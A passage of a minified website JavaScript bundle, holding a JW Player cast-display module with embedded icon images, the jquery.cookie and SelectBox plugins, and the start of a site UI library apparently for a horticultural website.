I=w.utils,R=w.html5,x=w.events,j=x.state,S=I.css,t={wheel:"DgAAAA4CAYAAACohjseAAACiUlEQVR42u3aP2sTYRzAcZ87Md6mhE5GhRqli0NC22yNKO1iaStSY+ggdKggal6BDXRoUuwbEG1LpE4B30LAxEGbKYgO7SVoUhJD04hOusRv4ZlCwP5LevfDgw9kCnzD5Z4/[base64]/ge6xwX8lnyLDmCn/SEzJChwCKX2YSIqKDCKbPtAHxcUGAdNOhBPkBYUmAZNOhDXUYMSEKdQBU06EAp1BAUEBnWLgg4EXmJJQOASXnVa0YdRcfma0NAN4U6BCpu44+LASd2g0BYIPEbexYHvdQOfOwdaqLh063AcFVj73bq3XBRnoYiZ/b58ySDposAkMlD/DNT8aGLUBXGjaMJ/0Beg9/Dd4etEH2qIHOUVdgHnHRh3DgUkjnoIIYUNh0V6sYHXUIcO1Eyso4BLDoi7jC94A/O4DgIZWEYdYycYN4YalmF04yjXNJpIwOrxOJdAE9PdPoznRxZFTPUgbgI2svD38jjlLMrI61DjmFcFU/iICmZhnMSB2DOYg41tJBGAOuSPFkASZdiYg8cpR5pHsIIGqkgjjghC6Eef1o8QIphHGlU0sIYRGE4/lB7DKnL4il/Yu/5gFzZyWEUMwzC7sXUv2l9q1CPRZSGkLwAAAABJRU5ErkJggg==",display:"UAAAAC4AQMAAACo6KcpAAAABlBMVEV6enp6enqEWMsmAAAAAXRSTlMAQObYZgAAAEdJREFUeF7t2bEJACAMRcGAg7j/Fo6VTkvbIKSRe/XBH+DHLlaHK0qN7yAIgiAIgiAIgiAIgiAIgiAIgiAIgg0PZHfzbuUjPCPnO5qQcE/AAAAAAElFTkSuQmCC",pause:"CoAAAA2CAQAAAAb3sMwAAAAMElEQVR4Ae3MMQEAMAzDsIY/6AxB9/aRfyvt7GX2Ph8UCoVCoVAo9AiFQqFQKBQKfdYvoctOjDeGAAAAAElFTkSuQmCC",play:"DYAAAA2BAMAAAB+a3fuAAAAFVBMVEX///////////////////////////9nSIHRAAAABnRSTlMAP79AwMFfxd6iAAAAX0lEQVR4Xn3JQQGAABAEoaliFiPYYftHMMHBl55uQw455JBDDjnkkEMOOeSQQw455JBDDjnkkEMOOeSQQ+5O3HffW6hQoUKFChUqVKhQoUKFChUqVKhQoUKFChUqVKgfWHsiYI6VycIAAAAASUVORK5CYII=",replay:"DQAAAA8CAYAAAApK5mGAAADkklEQVRoBd3BW2iVBRwA8P/cWHMsv9QilLCITLCU0khpST6JCEXrQbKMCgrKFwsfZq/LMnRRIdkFvBQUvmShgg9iV02zB7FScyWlqNHNqbCJ7PKLkFHp952dnZ3tfOv3ixgGSLAVt8b/ARIX9WADJsVIhsR/daIV42MkQiJdO5ZjdIwkSBR2Ek+gJkYCJIpzEE2Rd0gMzB7MibxCojRbcEtUGsZgJu7HYixVuh6sx6QYLrgSD+Fd/GhodKIV42Ko4B68h07Dpx3NGB3lgnnYpbJOYFoMBm7ANpW3D3NjMPAgzqqsn7EIVVEqVGOtymrHMtTGYKAeWxSvB3vxIh7ANIzFNUpzAa0YF4OFWuxUnFNYjkmRAomB6cX7uDHKAdX4QP/asRRXRAFIFO8TzI5yQov+bcO1UQQk+ncITVFumIce2XqxHFVRJCSy/[base64]/[base64]/[base64]/Cb4nRiQQwGmtBpYM7hU7yNFjSjGSuwDrvRYWD+RGOUA25Hm8rZj8lRThiDd9Br+PTgVdTFUMFcfGfo7cHMGA4YhYXYr/x2YQGqohIwG2vwi9Idw2pMjzzBVCzBm/gYR3EaXbiA02jDDryOJ3FTlNFfAO8ENqnn13UAAAAASUVORK5CYII="},k=!1;R.castDisplay=function(a){function n(){var e;g&&((e=g.element()).parentNode&&e.parentNode.removeChild(e),g.resetEventListeners(),g=null)}function i(){v&&(v.parentNode&&v.parentNode.removeChild(v),v=null)}function r(){m&&(m.parentNode&&m.parentNode.removeChild(m),m=null)}k||(S(".jwplayer .jwcast-display",{display:"none",position:"absolute",width:"100%",height:"100%","background-repeat":"no-repeat","background-size":"auto","background-position":"50% 50%","background-image":E("display")}),S(".jwplayer .jwcast-label",{position:"absolute",left:10,right:10,bottom:"50%","margin-bottom":100,"text-align":"center"}),S(".jwplayer .jwcast-label span",{"font-family":'"Karbon", "HelveticaNeue-Light", "Helvetica Neue Light", "Helvetica Neue", Helvetica, Arial, "Lucida Grande", sans-serif',"font-size":20,"font-weight":300,color:"#7a7a7a"}),S(".jwplayer span.jwcast-name",{color:"#ccc"}),S(".jwcast-button",{position:"absolute",width:"100%",height:"100%",opacity:0,"background-repeat":"no-repeat","background-size":"auto","background-position":"50% 50%"}),S(".jwcast-wheel",{"background-image":E("wheel")}),S(".jwcast-pause",{"background-image":E("pause")}),S(".jwcast-play",{"background-image":E("play")}),S(".jwcast-replay",{"background-image":E("replay")}),S(".jwcast-paused .jwcast-play",{opacity:1}),S(".jwcast-playing .jwcast-pause",{opacity:1}),S(".jwcast-idle .jwcast-replay",{opacity:1}),I.cssKeyframes("spin","from {transform: rotate(0deg);} to {transform: rotate(360deg);}"),S(".jwcast-connecting .jwcast-wheel, .jwcast-buffering .jwcast-wheel",{opacity:1,"-webkit-animation":"spin 1.5s linear infinite",animation:"spin 1.5s linear infinite"}),S(".jwcast-companion",{position:"absolute","background-position":"50% 50%","background-size":"316px 176px","background-repeat":"no-repeat",top:0,left:0,right:0,bottom:4}),S(".jwplayer .jwcast-click-label",{"font-family":'"Karbon", "HelveticaNeue-Light", "Helvetica Neue Light", "Helvetica Neue", Helvetica, Arial, "Lucida Grande", sans-serif',"font-size":14,"font-weight":300,"text-align":"center",position:"absolute",left:10,right:10,top:"50%",color:"#ccc","margin-top":100,"-webkit-user-select":"none","user-select":"none",cursor:"pointer"}),S(".jwcast-paused .jwcast-click-label",{color:"#7a7a7a",cursor:"default"}),k=!0);var e=y.getElementById(a+"_display_button"),s=b("div","display"),t=b("div",["pause","button"]),o=b("div",["play","button"]),l=b("div",["replay","button"]),c=b("div",["wheel","button"]),d=b("div","label"),u=b("span"),p=b("span","name"),A="#"+a+"_display.jwdisplay",f=-1,h=null,g=null,m=null,v=null;L(s,[c,t,o,l,d]),L(d,[u,p]),e.parentNode.insertBefore(s,e),this.statusDelegate=null,this.setName=function(e){return p.innerText=e||"Google Cast",this},this.setState=function(e){var t,n="Casting on ";return null===h&&("connecting"===e?n="Connecting to ":e===j.IDLE||(t=w(a).getPlaylistItem().title||"")&&(n=n.replace("on",t+" on"))),u.innerText=n,clearTimeout(f),e===j.IDLE&&(f=setTimeout(function(){C(s,["display","idle"])},3e3),e=""),C(s,["display",(e||"").toLowerCase()]),this},this.show=function(){return S(A+" .jwpreview",{"background-size":"316px 176px !important",opacity:.6,"margin-top":-2}),S(A+" .jwdisplayIcon",{display:"none !important"}),S.style(s,{display:"block"}),this},this.hide=function(){return I.clearCss(A+" .jwpreview"),S(A+" .jwdisplayIcon",{display:""}),S.style(s,{display:"none"}),this},this.setSkipoffset=function(e,t){var n,i;null===g?(n=y.getElementById(a+"_controlbar"),i=10+I.bounds(s).bottom-I.bounds(n).top,(g=new R.adskipbutton(a,0|i,e.skipMessage,e.skipText)).addEventListener(x.JWPLAYER_AD_SKIPPED,function(){t(e)}),g.reset(e.skipoffset||-1),g.show(),n.parentNode.insertBefore(g.element(),n)):g.reset(e.skipoffset||-1)},this.setCompanions=function(e){for(var t,n,i=Number.MAX_VALUE,a=null,o=e.length;o--;)if((t=e[o]).width&&t.height&&t.source)switch(t.type){case"html":case"iframe":case"application/x-shockwave-flash":break;default:(n=Math.abs(t.width/t.height-316/176))<i&&((i=n)<.75&&(a=t))}(e=a)?(null===m&&(m=b("div","companion"),L(s,m)),e.width/e.height>316/176?o=e.height*(t=316)/e.width:t=e.width*(o=176)/e.height,S.style(m,{"background-image":e.source,"background-size":t+"px "+o+"px"})):r()},this.adChanged=function(e){var t;e.complete?(g&&g.reset(-1),h=null):(g&&(void 0===e.skipoffset?n():(e.position||e.duration)&&g.updateSkipTime(0|e.position,0|e.duration)),(t=e.tag+e.sequence)!==h&&(S(A+" .jwpreview",{opacity:0}),e.companions?this.setCompanions(e.companions):r(),e.clickthrough?null===v&&((v=b("div","click-label")).innerText="Click here to learn more >",L(s,v)):i(),h=t,this.setState(e.newstate)))},this.adsEnded=function(){n(),r(),i(),S(A+" .jwpreview",{opacity:.6}),h=null},this.destroy=function(){this.hide(),s.parentNode&&s.parentNode.removeChild(s)}};var e=".jwcast button";S(".jwcast button",{opacity:1}),S(".jwcast button:hover",{opacity:.75}),S(e+=".off",{opacity:.75}),S(e+":hover",{opacity:1})}(jwplayer,document),function(e){var n=jwplayer.utils.extend,i=e.logo;i.defaults.prefix="",i.defaults.file="[data-uri]",e.logo=function(e,t){"free"==e.edition()?t=null:(i.defaults.file="",i.defaults.prefix=""),n(this,new i(e,t))}}(jwplayer.html5),function(o){var e=o.html5,r=e.model;e.model=function(e,t){var n=new o.utils.key(e.key),i=new r(e,t),a=i.componentConfig;return i.edition=function(){return n.edition()},i.componentConfig=function(e){return"logo"==e?i.logo:a(e)},i}}(jwplayer),function(n){var e=n.html5,i=e.player;e.player=function(e){var t;return"enterprise"!==(t=(e=new i(e))._model.edition())&&"ads"!==t||(t=new n.cast.controller(e,e._model),e.jwStartCasting=t.startCasting,e.jwStopCasting=t.stopCasting),e},i.prototype.edition=function(){return this._model.edition()}}(jwplayer),function(a){var o=jwplayer.utils.extend,r=a.rightclick;a.rightclick=function(e,t){var n,i;"free"==e.edition()?(t.aboutlink="http://www.longtailvideo.com/jwpabout/?a=r&v="+a.version+"&m=h&e=f",delete t.abouttext):(t.aboutlink||(n="http://www.longtailvideo.com/jwpabout/?a=r&v="+a.version+"&m=h&e=",i=e.edition(),t.aboutlink=n+("pro"==i?"p":"premium"==i?"r":"enterprise"==i?"e":"ads"==i?"a":"f")),t.abouttext?t.abouttext+=" ...":(n=(n=e.edition()).charAt(0).toUpperCase()+n.substr(1),t.abouttext="About JW Player "+a.version+" ("+n+" edition)")),o(this,new r(e,t))}}(jwplayer.html5),function(e){var i=e.view;e.view=function(e,t){var e=new i(e,t),n=e.setup,t=t.edition();return e.setup=function(e){n(e)},"invalid"==t&&e.setupError("Error setting up player: Invalid license key"),e}}(window.jwplayer.html5),function(e){"function"==typeof define&&define.amd?define(["jquery"],e):"object"==typeof exports?e(require("jquery")):e(jQuery)}(function(u){var n=/\+/g;function p(e){return f.raw?e:encodeURIComponent(e)}function A(e,t){e=f.raw?e:function(e){0===e.indexOf('"')&&(e=e.slice(1,-1).replace(/\\"/g,'"').replace(/\\\\/g,"\\"));try{return e=decodeURIComponent(e.replace(n," ")),f.json?JSON.parse(e):e}catch(e){}}(e);return u.isFunction(t)?t(e):e}var f=u.cookie=function(e,t,n){var i,a;if(void 0!==t&&!u.isFunction(t))return"number"==typeof(n=u.extend({},f.defaults,n)).expires&&(a=n.expires,(i=n.expires=new Date).setTime(+i+864e5*a)),document.cookie=[p(e),"=",(a=t,p(f.json?JSON.stringify(a):String(a))),n.expires?"; expires="+n.expires.toUTCString():"",n.path?"; path="+n.path:"",n.domain?"; domain="+n.domain:"",n.secure?"; secure":""].join("");for(var o=e?void 0:{},r=document.cookie?document.cookie.split("; "):[],s=0,l=r.length;s<l;s++){var c=r[s].split("="),d=(d=c.shift(),f.raw?d:decodeURIComponent(d)),c=c.join("=");if(e&&e===d){o=A(c,t);break}e||void 0===(c=A(c))||(o[d]=c)}return o};f.defaults={},u.removeCookie=function(e,t){return void 0!==u.cookie(e)&&(u.cookie(e,"",u.extend({},t,{expires:-1})),!u.cookie(e))}}),function(c){var i=this.SelectBox=function(e,t){if(e instanceof jQuery){if(!(0<e.length))return;e=e[0]}return this.typeTimer=null,this.typeSearch="",this.isMac=navigator.platform.match(/mac/i),t="object"==typeof t?t:{},this.selectElement=e,!(!t.mobile&&navigator.userAgent.match(/iPad|iPhone|Android|IEMobile|BlackBerry/i))&&("select"===e.tagName.toLowerCase()&&void this.init(t))};i.prototype.version="1.2.0",i.prototype.init=function(t){var e=c(this.selectElement);if(e.data("selectBox-control"))return!1;var n,i,a=c('<a class="selectBox" />'),o=e.attr("multiple")||1<parseInt(e.attr("size")),r=t||{},s=parseInt(e.prop("tabindex"))||0,l=this;a.width(e.outerWidth()).addClass(e.attr("class")).attr("title",e.attr("title")||"").attr("tabindex",s).css("display","inline-block").bind("focus.selectBox",function(){this!==document.activeElement&&document.body!==document.activeElement&&c(document.activeElement).blur(),a.hasClass("selectBox-active")||(a.addClass("selectBox-active"),e.trigger("focus"))}).bind("blur.selectBox",function(){a.hasClass("selectBox-active")&&(a.removeClass("selectBox-active"),e.trigger("blur"))}),c(window).data("selectBox-bindings")||c(window).data("selectBox-bindings",!0).bind("scroll.selectBox",this.hideMenus).bind("resize.selectBox",this.hideMenus),e.attr("disabled")&&a.addClass("selectBox-disabled"),e.bind("click.selectBox",function(e){a.focus(),e.preventDefault()}),o?(t=this.getOptions("inline"),a.append(t).data("selectBox-options",t).addClass("selectBox-inline selectBox-menuShowing").bind("keydown.selectBox",function(e){l.handleKeyDown(e)}).bind("keypress.selectBox",function(e){l.handleKeyPress(e)}).bind("mousedown.selectBox",function(e){1===e.which&&(c(e.target).is("A.selectBox-inline")&&e.preventDefault(),a.hasClass("selectBox-focus")||a.focus())}).insertAfter(e),e[0].style.height||(i=e.attr("size")?parseInt(e.attr("size")):5,(o=a.clone().removeAttr("id").css({position:"absolute",top:"-9999em"}).show().appendTo("body")).find(".selectBox-options").html("<li><a> </a></li>"),n=parseInt(o.find(".selectBox-options A:first").html("&nbsp;").outerHeight()),o.remove(),a.height(n*i))):(n=c('<span class="selectBox-label" />'),i=c('<span class="selectBox-arrow" />'),n.attr("class",this.getLabelClass()).text(this.getLabelText()),(t=this.getOptions("dropdown")).appendTo("BODY"),a.data("selectBox-options",t).addClass("selectBox-dropdown").append(n).append(i).bind("mousedown.selectBox",function(e){1===e.which&&(a.hasClass("selectBox-menuShowing")?l.hideMenus():(e.stopPropagation(),t.data("selectBox-down-at-x",e.screenX).data("selectBox-down-at-y",e.screenY),l.showMenu()))}).bind("keydown.selectBox",function(e){l.handleKeyDown(e)}).bind("keypress.selectBox",function(e){l.handleKeyPress(e)}).bind("open.selectBox",function(e,t){t&&!0===t._selectBox||l.showMenu()}).bind("close.selectBox",function(e,t){t&&!0===t._selectBox||l.hideMenus()}).insertAfter(e),i=a.width()-i.outerWidth()-parseInt(n.css("paddingLeft"))||0-parseInt(n.css("paddingRight"))||0,n.width(i)),this.disableSelection(a),e.addClass("selectBox").data("selectBox-control",a).data("selectBox-settings",r).hide()},i.prototype.getOptions=function(e){var t,n=c(this.selectElement),i=this,a=function(e,t){return e.children("OPTION, OPTGROUP").each(function(){var e;c(this).is("OPTION")?0<c(this).length?i.generateOptions(c(this),t):t.append("<li> </li>"):((e=c('<li class="selectBox-optgroup" />')).text(c(this).attr("label")),t.append(e),t=a(c(this),t))}),t};switch(e){case"inline":return t=c('<ul class="selectBox-options" />'),(t=a(n,t)).find("A").bind("mouseover.selectBox",function(e){i.addHover(c(this).parent())}).bind("mouseout.selectBox",function(e){i.removeHover(c(this).parent())}).bind("mousedown.selectBox",function(e){1===e.which&&(e.preventDefault(),n.selectBox("control").hasClass("selectBox-active")||n.selectBox("control").focus())}).bind("mouseup.selectBox",function(e){1===e.which&&(i.hideMenus(),i.selectOption(c(this).parent(),e))}),this.disableSelection(t),t;case"dropdown":t=c('<ul class="selectBox-dropdown-menu selectBox-options" />'),(t=a(n,t)).data("selectBox-select",n).css("display","none").appendTo("BODY").find("A").bind("mousedown.selectBox",function(e){1===e.which&&(e.preventDefault(),e.screenX===t.data("selectBox-down-at-x")&&e.screenY===t.data("selectBox-down-at-y")&&(t.removeData("selectBox-down-at-x").removeData("selectBox-down-at-y"),i.hideMenus()))}).bind("mouseup.selectBox",function(e){1===e.which&&(e.screenX===t.data("selectBox-down-at-x")&&e.screenY===t.data("selectBox-down-at-y")||(t.removeData("selectBox-down-at-x").removeData("selectBox-down-at-y"),i.selectOption(c(this).parent()),i.hideMenus()))}).bind("mouseover.selectBox",function(e){i.addHover(c(this).parent())}).bind("mouseout.selectBox",function(e){i.removeHover(c(this).parent())});var o=n.attr("class")||"";if(""!==o)for(var r in o=o.split(" "))t.addClass(o[r]+"-selectBox-dropdown-menu");return this.disableSelection(t),t}},i.prototype.getLabelClass=function(){return("selectBox-label "+(c(this.selectElement).find("OPTION:selected").attr("class")||"")).replace(/\s+$/,"")},i.prototype.getLabelText=function(){return c(this.selectElement).find("OPTION:selected").text()||" "},i.prototype.setLabel=function(){var e=c(this.selectElement).data("selectBox-control");e&&e.find(".selectBox-label").attr("class",this.getLabelClass()).text(this.getLabelText())},i.prototype.destroy=function(){var e=c(this.selectElement),t=e.data("selectBox-control");t&&(t.data("selectBox-options").remove(),t.remove(),e.removeClass("selectBox").removeData("selectBox-control").data("selectBox-control",null).removeData("selectBox-settings").data("selectBox-settings",null).show())},i.prototype.refresh=function(){var e=c(this.selectElement),t=e.data("selectBox-control"),n=t.hasClass("selectBox-dropdown"),t=t.hasClass("selectBox-menuShowing");e.selectBox("options",e.html()),n&&t&&this.showMenu()},i.prototype.showMenu=function(){var t=this,e=c(this.selectElement),n=e.data("selectBox-control"),i=e.data("selectBox-settings"),a=n.data("selectBox-options");if(n.hasClass("selectBox-disabled"))return!1;this.hideMenus();var o=parseInt(n.css("borderBottomWidth"))||0;if(a.width(n.innerWidth()).css({top:n.offset().top+n.outerHeight()-o,left:n.offset().left}),e.triggerHandler("beforeopen"))return!1;function r(){e.triggerHandler("open",{_selectBox:!0})}switch(i.menuTransition){case"fade":a.fadeIn(i.menuSpeed,r);break;case"slide":a.slideDown(i.menuSpeed,r);break;default:a.show(i.menuSpeed,r)}i.menuSpeed||r();o=a.find(".selectBox-selected:first");this.keepOptionInView(o,!0),this.addHover(o),n.addClass("selectBox-menuShowing"),c(document).bind("mousedown.selectBox",function(e){1===e.which&&(c(e.target).parents().andSelf().hasClass("selectBox-options")||t.hideMenus())})},i.prototype.hideMenus=function(){0!==c(".selectBox-dropdown-menu:visible").length&&(c(document).unbind("mousedown.selectBox"),c(".selectBox-dropdown-menu").each(function(){var e=c(this),t=e.data("selectBox-select"),n=t.data("selectBox-control"),i=t.data("selectBox-settings");if(t.triggerHandler("beforeclose"))return!1;function a(){t.triggerHandler("close",{_selectBox:!0})}if(i){switch(i.menuTransition){case"fade":e.fadeOut(i.menuSpeed,a);break;case"slide":e.slideUp(i.menuSpeed,a);break;default:e.hide(i.menuSpeed,a)}i.menuSpeed||a(),n.removeClass("selectBox-menuShowing")}else c(this).hide(),c(this).triggerHandler("close",{_selectBox:!0}),c(this).removeClass("selectBox-menuShowing")}))},i.prototype.selectOption=function(e,t){var n=c(this.selectElement);e=c(e);var i,a=n.data("selectBox-control");n.data("selectBox-settings");if(a.hasClass("selectBox-disabled"))return!1;if(0===e.length||e.hasClass("selectBox-disabled"))return!1;n.attr("multiple")?t.shiftKey&&a.data("selectBox-last-selected")?(e.toggleClass("selectBox-selected"),i=(i=e.index()>a.data("selectBox-last-selected").index()?e.siblings().slice(a.data("selectBox-last-selected").index(),e.index()):e.siblings().slice(e.index(),a.data("selectBox-last-selected").index())).not(".selectBox-optgroup, .selectBox-disabled"),e.hasClass("selectBox-selected")?i.addClass("selectBox-selected"):i.removeClass("selectBox-selected")):this.isMac&&t.metaKey||!this.isMac&&t.ctrlKey?e.toggleClass("selectBox-selected"):(e.siblings().removeClass("selectBox-selected"),e.addClass("selectBox-selected")):(e.siblings().removeClass("selectBox-selected"),e.addClass("selectBox-selected")),a.hasClass("selectBox-dropdown")&&a.find(".selectBox-label").text(e.text());var o=0,r=[];return n.attr("multiple")?a.find(".selectBox-selected A").each(function(){r[o++]=c(this).attr("rel")}):r=e.find("A").attr("rel"),a.data("selectBox-last-selected",e),n.val()!==r&&(n.val(r),this.setLabel(),n.trigger("change")),!0},i.prototype.addHover=function(e){e=c(e),c(this.selectElement).data("selectBox-control").data("selectBox-options").find(".selectBox-hover").removeClass("selectBox-hover"),e.addClass("selectBox-hover")},i.prototype.getSelectElement=function(){return this.selectElement},i.prototype.removeHover=function(e){e=c(e),c(this.selectElement).data("selectBox-control").data("selectBox-options").find(".selectBox-hover").removeClass("selectBox-hover")},i.prototype.keepOptionInView=function(e,t){var n,i,a;e&&0!==e.length&&(a=(i=c(this.selectElement).data("selectBox-control")).data("selectBox-options"),n=i.hasClass("selectBox-dropdown")?a:a.parent(),i=parseInt(e.offset().top-n.position().top),a=parseInt(i+e.outerHeight()),t?n.scrollTop(e.offset().top-n.offset().top+n.scrollTop()-n.height()/2):(i<0&&n.scrollTop(e.offset().top-n.offset().top+n.scrollTop()),a>n.height()&&n.scrollTop(e.offset().top+e.outerHeight()-n.offset().top+n.scrollTop()-n.height())))},i.prototype.handleKeyDown=function(e){var t=c(this.selectElement),n=t.data("selectBox-control"),i=n.data("selectBox-options"),a=t.data("selectBox-settings"),o=0,r=0;if(!n.hasClass("selectBox-disabled"))switch(e.keyCode){case 8:e.preventDefault(),this.typeSearch="";break;case 9:case 27:this.hideMenus(),this.removeHover();break;case 13:n.hasClass("selectBox-menuShowing")?(this.selectOption(i.find("LI.selectBox-hover:first"),e),n.hasClass("selectBox-dropdown")&&this.hideMenus()):this.showMenu();break;case 38:case 37:if(e.preventDefault(),n.hasClass("selectBox-menuShowing")){for(var s=i.find(".selectBox-hover").prev("LI"),o=i.find("LI:not(.selectBox-optgroup)").length,r=0;(0===s.length||s.hasClass("selectBox-disabled")||s.hasClass("selectBox-optgroup"))&&(0===(s=s.prev("LI")).length&&(s=a.loopOptions?i.find("LI:last"):i.find("LI:first")),!(++r>=o)););this.addHover(s),this.selectOption(s,e),this.keepOptionInView(s)}else this.showMenu();break;case 40:case 39:if(e.preventDefault(),n.hasClass("selectBox-menuShowing")){var l=i.find(".selectBox-hover").next("LI");for(o=i.find("LI:not(.selectBox-optgroup)").length,r=0;(0===l.length||l.hasClass("selectBox-disabled")||l.hasClass("selectBox-optgroup"))&&(0===(l=l.next("LI")).length&&(l=a.loopOptions?i.find("LI:first"):i.find("LI:last")),!(++r>=o)););this.addHover(l),this.selectOption(l,e),this.keepOptionInView(l)}else this.showMenu()}},i.prototype.handleKeyPress=function(e){var t=c(this.selectElement).data("selectBox-control"),n=t.data("selectBox-options");if(!t.hasClass("selectBox-disabled"))switch(e.keyCode){case 9:case 27:case 13:case 38:case 37:case 40:case 39:break;default:t.hasClass("selectBox-menuShowing")||this.showMenu(),e.preventDefault(),clearTimeout(this.typeTimer),this.typeSearch+=String.fromCharCode(e.charCode||e.keyCode),n.find("A").each(function(){if(c(this).text().substr(0,this.typeSearch.length).toLowerCase()===this.typeSearch.toLowerCase())return this.addHover(c(this).parent()),this.selectOption(c(this).parent(),e),this.keepOptionInView(c(this).parent()),!1}),this.typeTimer=setTimeout(function(){this.typeSearch=""},1e3)}},i.prototype.enable=function(){var e=c(this.selectElement);e.prop("disabled",!1);e=e.data("selectBox-control");e&&e.removeClass("selectBox-disabled")},i.prototype.disable=function(){var e=c(this.selectElement);e.prop("disabled",!0);e=e.data("selectBox-control");e&&e.addClass("selectBox-disabled")},i.prototype.setValue=function(t){var e=c(this.selectElement);e.val(t),null===(t=e.val())&&(t=e.children().first().val(),e.val(t));var n,i=e.data("selectBox-control");i&&(n=e.data("selectBox-settings"),i=i.data("selectBox-options"),this.setLabel(),i.find(".selectBox-selected").removeClass("selectBox-selected"),i.find("A").each(function(){if("object"==typeof t)for(var e=0;e<t.length;e++)c(this).attr("rel")==t[e]&&c(this).parent().addClass("selectBox-selected");else c(this).attr("rel")==t&&c(this).parent().addClass("selectBox-selected")}),n.change&&n.change.call(e))},i.prototype.setOptions=function(e){var t,n=c(this.selectElement),i=n.data("selectBox-control");n.data("selectBox-settings");switch(typeof e){case"string":n.html(e);break;case"object":for(var a in n.html(""),e)if(null!==e[a])if("object"==typeof e[a]){var o,r=c('<optgroup label="'+a+'" />');for(o in e[a])r.append('<option value="'+o+'">'+e[a][o]+"</option>");n.append(r)}else{var s=c('<option value="'+a+'">'+e[a]+"</option>");n.append(s)}}if(i)switch(i.data("selectBox-options").remove(),t=i.hasClass("selectBox-dropdown")?"dropdown":"inline",e=this.getOptions(t),i.data("selectBox-options",e),t){case"inline":i.append(e);break;case"dropdown":this.setLabel(),c("BODY").append(e)}},i.prototype.disableSelection=function(e){c(e).css("MozUserSelect","none").bind("selectstart",function(e){e.preventDefault()})},i.prototype.generateOptions=function(e,t){var n=c("<li />"),i=c("<a />");n.addClass(e.attr("class")),n.data(e.data()),i.attr("rel",e.val()).text(e.text()),n.append(i),e.attr("disabled")&&n.addClass("selectBox-disabled"),e.attr("selected")&&n.addClass("selectBox-selected"),t.append(n)},c.extend(c.fn,{selectBox:function(n,e){var t;switch(n){case"control":return c(this).data("selectBox-control");case"settings":if(!e)return c(this).data("selectBox-settings");c(this).each(function(){c(this).data("selectBox-settings",c.extend(!0,c(this).data("selectBox-settings"),e))});break;case"options":if(void 0===e)return c(this).data("selectBox-control").data("selectBox-options");c(this).each(function(){(t=c(this).data("selectBox"))&&t.setOptions(e)});break;case"value":if(void 0===e)return c(this).val();c(this).each(function(){(t=c(this).data("selectBox"))&&t.setValue(e)});break;case"refresh":c(this).each(function(){(t=c(this).data("selectBox"))&&t.refresh()});break;case"enable":c(this).each(function(){(t=c(this).data("selectBox"))&&t.enable(this)});break;case"disable":c(this).each(function(){(t=c(this).data("selectBox"))&&t.disable()});break;case"destroy":c(this).each(function(){(t=c(this).data("selectBox"))&&(t.destroy(),c(this).data("selectBox",null))});break;case"instance":return c(this).data("selectBox");default:c(this).each(function(e,t){c(t).data("selectBox")||c(t).data("selectBox",new i(t,n))})}return c(this)}})}(jQuery),function(e,s){var t=e.documentElement.className,n=/ie/.test(t),i=/ie8/.test(t),a=/ie7/.test(t),o=/ie6/.test(t),e=/lt-ie8/.test(t),t=/lt-ie7/.test(t);this.RHS={name:"POSSIBLE JavaScript Library",version:"4.0.0"},RHS.vars={$regions:null,selectors:null,config:null,paths:null,keys:null,lang:null},RHS.browser={isIE:n,isIE8:i,isIE7:a,isIE6:o,isLteIE8:e,isLteIE7:t},RHS.events=function(e,t){e=e.type;this[e]&&this[e](t)},RHS.define=function(e,t){var n,i,a,o,r;"string"==typeof e&&"object"==typeof t&&(i=t.hasOwnProperty("_constructor"),a=t.hasOwnProperty("_extends"),o=t.hasOwnProperty("_plugin"),r=a?t._extends:null,i&&!a&&(n=t._constructor,delete t._constructor,n.prototype=t),a&&!i&&(delete(n=function(){r.apply(this,arguments)}).prototype._extends,n.prototype=s.extend(new r,t)),a&&i&&(n=t._constructor,delete t._constructor,delete n.prototype._extends,n.prototype=s.extend(new r,t)),a||i||((n=function(){}).prototype=t),RHS[e]=n,o&&t._plugin&&this.plugin(RHS[e]))},RHS.plugin=function(e){var n,i,a=arguments,t=e.prototype.name;void 0===s.fn[t]&&(n=e,i=t,s.fn[i]=function(t){return this.each(function(){var e=s.data(this,i);void 0===e&&"string"!=typeof t&&(e=s.data(this,i,new n(s(this),t))),"string"==typeof t&&e[t].apply(e,Array.prototype.slice.call(a,1))})})},RHS.initUI=function(e){for(var t,n,i=e.length,a=0;a<i;a++)(n=e[a]).hasOwnProperty("test")?n.test&&(t=s(n.test)).length&&(n.plug?t[n.plug](n.args||{}):n.func(t,n.args||{})):n.func(n.args||{})}}(document,jQuery),function(f,t,n){"use strict";t.vars.selectors={SEARCH_BOX:".tools input.search-fld",EXPLORE_RHS:".explore-rhs",ACCOUNT:".account-panel",FANCY_SELECT:"select.fancy-select",FANCY_CHECKBOXRADIO:".fancy-checkbox, .fancy-radio",MASONRY:".gallery-box",FIX_DOM:".styled-input-any",EQUAL_HEIGHT_FOOTROW1:".eHftrow1",EQUAL_HEIGHT_FOOTROW2:".eHftrow2",FIND_CONTAINER:".find-container",VIDEO_PLAYER:".video-player",AUDIO_PLAYER:".audio-player",TOOLTIP2:".plant-colour-box, .plant-search-tooltip",AGM_TOOLTIP:".agm-tooltip",SIGN_UP:".sign-up",GALLERY_OVERLAY:".gallery-overlay",HERO_CONTAINER:".hero",HERO_IMAGES:".hero .slides img",EXPANDABLE_BLOCK:".jsExpandableBlock",EXPAND_ANSWER:".jsExpandableAnswer",CALENDAR:"#calendar-1",SOCIALS:".socials",IMAGE_100_PERCENT:".homepage .slide-images > img",GALLERY_ELEMENT:".jsGalleryItem",FACEBOOK_ELEMENT:".social-fb",TWITTER_ELEMENT:".social-twitter",GALLERY_ITEM:".gallery-item",SEE_MORE:".seeMore"},t.vars.config={hero:{speed:500,animate:"fade"}},t.searchBox=function(e){e.bind("focus",function(){e.animate({width:200},400)}),e.bind("blur",function(){e.animate({width:90},400)})},t.exploreRHS=function(e){e.css({display:"block"});var t,n,i=f("ul.explore a"),a=e.find(".content").outerHeight(),o=f(".account-panel"),r=f(".jsAccountTrigger");e.css({height:0,display:"none"}),t=function(){o.hasClass("open")&&(r.removeClass("active"),o.animate({height:0},400,function(){o.removeClass("open")})),e.css({display:"block"}),i.addClass("active"),e.stop().animate({height:a},400,function(){e.addClass("open")})},n=function(){i.removeClass("active"),e.stop().animate({height:0},400,function(){e.removeClass("open"),e.css({display:"none"})})},i.on("click",function(e){return e.preventDefault(),(i.hasClass("active")?n:t)(),!1})},t.accountPanel=function(r){setTimeout(function(){r.css({display:"block"});var t,n,i=f(".jsAccountTrigger"),e=r.outerHeight(),a=f(".explore-rhs"),o=f(".tools ul.explore 